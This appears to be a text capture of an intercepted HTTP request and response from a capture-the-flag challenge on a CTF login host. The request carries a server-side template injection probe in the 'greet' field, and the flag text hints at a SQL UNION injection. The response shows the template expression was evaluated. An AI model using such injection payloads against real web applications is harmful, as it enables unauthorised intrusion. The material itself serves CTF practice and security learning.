 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=
greet={{[].__class__}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:10:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 40
7
8 Hello greet=&lt;class &#39;list&#39;&gt;